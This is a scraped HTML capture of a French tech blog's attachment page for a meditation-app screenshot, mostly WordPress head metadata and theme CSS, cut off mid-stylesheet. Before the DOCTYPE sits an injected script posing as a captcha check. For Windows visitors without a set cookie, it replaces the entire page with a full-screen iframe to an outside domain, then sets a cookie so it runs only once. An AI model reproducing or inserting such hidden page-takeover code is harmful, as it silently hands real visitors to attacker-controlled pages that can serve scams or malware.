

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astuce-tech.com/meilleures-applications-meditation-iphone/smilingmindscreenshots-1024x540/
body_size: 132979
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SmilingMindScreenShots-1024x540 - Astuce Web et TIC</title>
	<link rel="canonical" href="https://www.astuce-tech.com/meilleures-applications-meditation-iphone/smilingmindscreenshots-1024x540/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SmilingMindScreenShots-1024x540 - Astuce Web et TIC" />
	<meta property="og:description" content="À Découvrir sur Astuce-Tech Les meilleurs sites de streaming gratuits ici Deanofweb.com :Tech, Tuto et Astuces web Telechargement en streaming films et series Tout vos webtoons adulte en telechargement ici" />
	<meta property="og:url" content="https://www.astuce-tech.com/meilleures-applications-meditation-iphone/smilingmindscreenshots-1024x540/" />
	<meta property="og:site_name" content="Astuce Web et TIC" />
	<meta property="og:image" content="https://www.astuce-tech.com/meilleures-applications-meditation-iphone/smilingmindscreenshots-1024x540" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.astuce-tech.com/meilleures-applications-meditation-iphone/smilingmindscreenshots-1024x540/","url":"https://www.astuce-tech.com/meilleures-applications-meditation-iphone/smilingmindscreenshots-1024x540/","name":"SmilingMindScreenShots-1024x540 - Astuce Web et TIC","isPartOf":{"@id":"https://www.astuce-tech.com/#website"},"primaryImageOfPage":{"@id":"https://www.astuce-tech.com/meilleures-applications-meditation-iphone/smilingmindscreenshots-1024x540/#primaryimage"},"image":{"@id":"https://www.astuce-tech.com/meilleures-applications-meditation-iphone/smilingmindscreenshots-1024x540/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2023/08/SmilingMindScreenShots-1024x540-1.jpg","datePublished":"2023-08-04T19:02:39+00:00","dateModified":"2023-08-04T19:02:39+00:00","breadcrumb":{"@id":"https://www.astuce-tech.com/meilleures-applications-meditation-iphone/smilingmindscreenshots-1024x540/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.astuce-tech.com/meilleures-applications-meditation-iphone/smilingmindscreenshots-1024x540/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/meilleures-applications-meditation-iphone/smilingmindscreenshots-1024x540/#primaryimage","url":"https://www.astuce-tech.com/wp-content/uploads/2023/08/SmilingMindScreenShots-1024x540-1.jpg","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2023/08/SmilingMindScreenShots-1024x540-1.jpg","width":1024,"height":540},{"@type":"BreadcrumbList","@id":"https://www.astuce-tech.com/meilleures-applications-meditation-iphone/smilingmindscreenshots-1024x540/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.astuce-tech.com/"},{"@type":"ListItem","position":2,"name":"Découvrez le top 6 des meilleures applications de méditation pour iPhone en 2023","item":"https://www.astuce-tech.com/meilleures-applications-meditation-iphone/"},{"@type":"ListItem","position":3,"name":"SmilingMindScreenShots-1024&#215;540"}]},{"@type":"WebSite","@id":"https://www.astuce-tech.com/#website","url":"https://www.astuce-tech.com/","name":"Astuce Web et TIC","description":"Partage Astuces &amp; Tutoriel informatique","publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.astuce-tech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"TETA PARFAIT","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/#/schema/person/image/","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","width":300,"height":61,"caption":"TETA PARFAIT"},"logo":{"@id":"https://www.astuce-tech.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux" href="https://www.astuce-tech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux des commentaires" href="https://www.astuce-tech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; SmilingMindScreenShots-1024&#215;540 Flux des commentaires" href="https://www.astuce-tech.com/meilleures-applications-meditation-iphone/smilingmindscreenshots-1024x540/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.astuce-tech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.astuce-tech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.astuce-tech.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #59afff;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #59afff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #332295;}#site-info{background-color: #261393;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #332295;}#footer .timeline-widget a .date:before{border-color: rgba(51,34,149,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #150477;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #fe4c1c;}#footer .circle_bar{stroke: #fe4c1c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #fe4c1c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #fe4c1c;color: #FFFFFF;}.block-head-4.magazine2 